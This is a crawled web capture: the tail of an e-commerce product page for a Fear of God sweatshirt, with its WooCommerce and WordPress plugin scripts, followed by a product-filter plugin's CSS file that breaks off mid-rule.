can't find every day, but at the same time, suitable for everyday wear. Once you see and feel the premium quality pursued in each garment, it will make you wish you had a piece in your closet.\r\n\r\nThe\u00a0Negro Leagues sweatshirt is the tribute piece in celebration of the centennial anniversary of the trailblazing league. The Negro Leagues logo is presented in textured velvet flocking influenced\u00a0by vintage collegiate\u00a0sweats.\r\n\r\n23oz cotton fleece crewneck. Lether Fear Of God Lable.","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/Negro-League-Sweatshirt.jpg","sku":26992,"offers":[{"@type":"Offer","price":"595.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"595.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/fear-of-god-negro-league-sweatshirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6
body_size: 6469
content:
@font-face {
  font-family: 'themify_wc_product_filter_icons';
  src: url('[data-uri]') format('woff');
}

/* Frontend CSS for  WooCommerce Product Filter plugin

/************************************************************************************/
.wpf_form * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.wpf_form{
    margin: 0 0 1em;
}
.wpf-search-container{
    clear:both;
    position:relative;
}
.wpf-container-wait,
.wpf-search-submit{
    opacity: .5;
    cursor: wait;
}
.wpf-search-submit:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: 100;
}
.wpf-search-wait{
    border-radius: 50%;
    width: 32px;
    height: 32px;
    font-size: 10px;
    text-indent: -9999em;
    border: 1.1em solid rgba(0,0,0, 0.2);
    border-left: 1.1em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    display:none;
    position: absolute;
    top: 45%;
    left: 45%;
    z-index: 99999;
}
.wpf-infnitiy-scroll.wpf-container-wait .wpf-search-wait{
    top: auto;
    bottom: 0;
}
@-webkit-keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wpf-container-wait .wpf-search-wait{
	display:block;
}
.wpf_item .wpf_item_name{
    font-weight: bold;
    font-size: 1em;
    display: block;
    cursor: auto;
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 0 .8em;
    padding-bottom: .8em;
    width: 100%;
    position: relative;
}
.wpf_layout_vertical .wpf_item + .wpf_item .wpf_item_name {
    margin-top: .8em; /* add margin after the first item */
}
.wpf_item_onsale input,
.wpf_item_instock input{
    margin:0;
}
.wpf_item{
    padding: .8em 0;
    position: relative;
}
.wpf_item.wpf_item_onsale,
.wpf_item.wpf_item_instock {
    padding: .3em 0;
}
.wpf_layout_vertical .wpf_item.wpf_item_onsale .wpf_item_name,
.wpf_layout_vertical .wpf_item.wpf_item_instock .wpf_item_name{
    display: inline-block;
    margin: 0;
    margin-right: 5px;
    font-size: 1em;
    font-weight: normal;
    border: none;
    width: auto;
    padding: 0;
    cursor: pointer;
}
.wpf_layout_vertical .wpf_item_onsale .wpf_items_group,
.wpf_layout_vertical .wpf_item_instock .wpf_items_group,
.wpf_layout_vertical .wpf_onsale_wrapp,
.wpf_layout_vertical .wpf_instock_wrapp{
    float: left;
    margin-right: 5px;
}
.wpf_item.wpf_item_submit{
    border: none;
}
.wpf_item label{
    cursor: pointer;
    vertical-align: middle;
    line-height: normal;
}
.wpf_item input[type="checkbox"]{
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    height: 20px;
    margin: 0 4px 0 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 20px;
    -webkit-appearance: none;
    -webkit-transition: .05s border-color ease-in-out;
    transition: .05s border-color ease-in-out;
    font-size: 16px;
    font-family: 'themify';
    outline: none;
}
.wpf_hide_text li>input:checked+label>i:after,
.wpf_item input[type="checkbox"]:checked:before {
    content: "\e800"; /* ti-check */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_disabled,
.wpf_item input[readonly],
.wpf_item input[readonly]+label{
    pointer-events: none;
    opacity: .5;
}
.wpf_disabled .select2-selection__choice__remove{
    display: none !important;
}
.wpf_item input[type="text"]{
    width: 100%;
    max-width: 100%;
    border: 1px solid #bdbdbd;
    padding: .7em .5em;
    margin: 0;
    color: #5b6270;
    outline: none;
}
.wpf_items_wrapper .wpf_item ul {
    margin: 0;
    padding: 0;    
}
.wpf_items_wrapper .wpf_item ul li {
	display: inline-block;
}
.wpf_item li {
    margin: 0 0 .8em;
    padding: 0;
    list-style: none;
}
.wpf_item li .wpf_selected{
    cursor: default;
    color:#dc9814;
}
.wpf_item .wpf_color_icons li input{
    display: none;
}
.wpf_item_count{
    background: #e6e6e6;
    border-radius: 50px;
    padding: .5em .8em;
    font-size: .65em;
    line-height: 1.1em;
    color: #5f5f5f;
    display: inline-block;
    vertical-align: middle;
    margin-top: -.1em;
}
.wpf_color_icons li label{
    border: 1px solid transparent;
    padding: .2em .8em;
    color: #4e4e4f;
    background: #d1d2d4;
    margin-bottom: .8em;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
}
.wpf_color_icons .wpf_item_count {
	margin: -10px 0 0 -10px;
	position: relative;
	background: rgba(80,80,80,.85);
	color: #fff;
}
.wpf_color_icons:not(.wpf_hide_text) li>input:checked+label{
    opacity: .25;
    -webkit-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
}
.wpf_hide_text li label{
    padding: 4px;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.wpf_hide_text li i{
    font-size: 16px;
    font-family: 'themify';
}
.wpf_dropdown {
    width: 100%;
    margin-bottom: 30px;
}
.wpf_search_button{
    background-color: #dcaa2e;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0.8em;
    -webkit-appearance: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    outline: none;
}
.wpf_search_button:hover{
    background-color: #000;
}
/*
GRID & COLUMNS
*************************************************************************************/

.wpf_column_vertical li{
    display: block;
    margin-bottom: .8em;
    
}
.wpf_column_1 li,
.wpf_item .wpf_items_group .wpf_column_horizontal li{
    display:  inline-block;
    margin-right: .7em;
}
.wpf_column_1 li:last-child,
.wpf_column_horizontal li:last-child{
    margin-right: 0;
}
.wpf_column_columns li{
    float: left;
    clear: none;
}
.wpf_column_3  li{
    padding-right: 3.2%;
    width: 33.2%;    
}
.wpf_column_2  li{
    width: 50%;
    padding-right: 3.2%;    
}

/*
DISPLAY AS LINKS
*************************************************************************************/
.wpf_pa_link input,
.wpf_links input[type="checkbox"]{
    display: none;
}
.wpf_pa_link input:checked+span{
	cursor: default;
    color:#dc9814;
}
.wpf_links a{
	outline:none;
}
/*
GROUP
*************************************************************************************/
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after{
    content:"\e801"; /* ti-minus */
	font-family: "themify_wc_product_filter_icons";
    position: absolute;
    right: 0;
    top: 16%;
    cursor: pointer;
    font-size: 16px;
}
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name.wpf_grouped_close:after{
    content:"\e802"; /*  ti-plus */
	font-family: "themify_wc_product_filter_icons";
}

/*
PRICE Tooltip 
*************************************************************************************/
.wpf-slider-tooltip {
    position: absolute;
    z-index: 10;
    display: block;
    padding: 5px 0;
    font-size: 11px;
    visibility: visible;
    bottom: 8px;
    left: -12px;
}

.wpf-slider-tooltip-arrow {
    display: none;
}
.wpf-slider-tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: inherit;
    text-align: center;
    text-decoration: none;
    background: none;
    border-radius: 0;
    outline: none;
}

.wpf_slider .ui-slider-handle.ui-state-focus{
    outline: none;
}
.wpf_slider.ui-slider{
    height: 2px;
    background: rgba(0,0,0,.15);
    border: none;
    margin: 2.5em .0 .8em 0;
}
.wpf_slider.ui-slider .ui-widget-header{
    background: #975dc3;
    border: none;
}
.wpf_slider.ui-slider .ui-slider-handle{
    border-radius: 50px;
    top: -.4em;
    width: 1em;
    height: 1em;
    cursor: pointer;
    background:  #fff;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_item .wpf_submenu {
    border-left: 1px solid rgba(0,0,0,.1);
    padding-left: 10px;
    margin: 10px 0;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_form:after,
.wpf_item:after,
.wpf_item ul:after,
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* UI
================================================ */
.wpf_autocomplete{
    position: relative;
}
.ui-widget-content.wpf_ui_autocomplete .ui-state-focus{
    background: #f3f3f4;
    border: 1px solid rgba(0,0,0,.1);
    outline: none;
}
.wpf_autocomplete .wpf-search-wait{
    position: absolute;
    right: 7px;
    top: 30%;
    left: auto;
    font-size: 4px;
    width: 20px;
    height: 20px;
}
/* Horizontal Layouts
================================================ */
.wpf_layout_horizontal .wpf_item{
    vertical-align: top;
    display: inline-block;
    border: 1px solid rgba(0,0,0,.1);
    padding: 0;
    margin-bottom: 5px;
    margin-right: 5px;
    background: #fff;
}
.wpf_layout_horizontal .wpf_item:last-child{
    margin-right: 0;
}
.wpf_layout_horizontal .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):after{
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: -2px;
    left: 0;
    height: 8px;
    z-index: 101;
    display: none;
}
.wpf_layout_horizontal .wpf_item.wpf_item_submit{
    border: none;
}
.wpf_layout_horizontal .wpf_search_button{
    padding: .6em 1em;
    line-height: 1.25em;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item .wpf_item_name:after{
    content: "\e803"; /* ti-angle-down */
	font-family: "themify_wc_product_filter_icons";
    position: static;
    display: inline-block;
    margin-left: 15px;
    font-size: 1.1em;
    cursor: default;
    vertical-align: middle;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:hover .wpf_item_name:after{
    content: "\e804"; /* ti-angle-up */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):hover{
    border-bottom: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:not(.wpf_item_submit):hover:after{
    display: block;
}
.wpf_layout_horizontal .wpf_item_name{
    font-size: 1em;
    line-height: 1.2em;
    font-weight: normal;
    border: none;
    margin: 0;
    padding: .6em .8em;
    vertical-align: middle;
    display: inline-block;
    overflow: hidden;
}
.wpf_layout_horizontal .wpf_items_group{
    display: none;
    position: absolute;
    top: 100%;
    left: -1px;
    width: 100%;
    background: #fff;
    border: 1px solid rgba(0,0,0,.1);
    padding: 1em 1.5em;
    z-index: 1;
}
.wpf_layout_horizontal .wpf_items_group.wpf_right_tab{
	left:auto;
	right:-1px;
}
.wpf_layout_horizontal .wpf_item_price .wpf_items_group{
    padding-left: 1.5em;
    padding-right: 1.5em;
}
.wpf_layout_horizontal .wpf_item_onsale .wpf_item_name,
.wpf_layout_horizontal .wpf_item_instock .wpf_item_name{
    width: auto;
    cursor: pointer;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_onsale .wpf_item_name:after,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_instock .wpf_item_name:after{
    content: '';
    display: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_onsale .wpf_items_group,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_instock .wpf_items_group{
    padding: 0;
    border: none;
    display: inline-block;
    vertical-align: middle;
    width: auto !important;
    position: static;
    margin-right: 8px;
}
.wpf_price_format,
.wpf_price_range input{
    display: none;
}
.wpf_price_range li{
    cursor: pointer;
    display: block;
    margin: 0 .5em;
}
.wpf_price_range label:hover,
.wpf_price_range label.active,
.wpf_price_range input:checked+label{
    color:#dc9814;
}
.wpf_price_range input:checked+label{
    cursor: default;
}
.wpf_layout_horizontal .wpf_price_range li{
    display: inline-block;
    margin: 0 8px 0 0;
}
.wpf_layout_horizontal .wpf_price_range li:last-child{
    margin: 0;
}
@media screen and (max-width:768px) {
    .wpf_layout_horizontal .wpf_price_range li{
         display:block;
         margin: 0 0 .8em;
    }
}

.wpf_form .select2-container li,
.wpf_selectbox .select2-results__option{
    margin: 0;
    padding: 4px 6px;
}
.wpf_form .select2-container{
    line-height: normal;
    max-width: 100%;
}
.wpf_form .select2-selection--multiple .select2-search{
    padding-top: 0;
    padding-bottom: 0;
}
.wpf_form .select2-selection--multiple li{
    clear: none;
}
/*Infinity Scroll*/
.wpf-hide-pagination,
.wpf_infinity.wpf_infinity_auto{
    display: none;
}
.wpf_infinity{
    clear: both;
    width: 100%;
    text-align: center;
}
.wpf_infinity a{
    color: #060604;
    font-weight: bold;
    display: inline-block;
    text-decoration: none;
    padding: 0 1.5em;
    font-size: 1em;
    position: relative;
    outline: none;
}
.wpf_infinity a:before{
    border-radius: 50%;
    width: 1em;
    height: 1em;
    font-size: 0.65em;
    border: .4em solid rgba(0,0,0, 0.2);
    border-left: .4em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
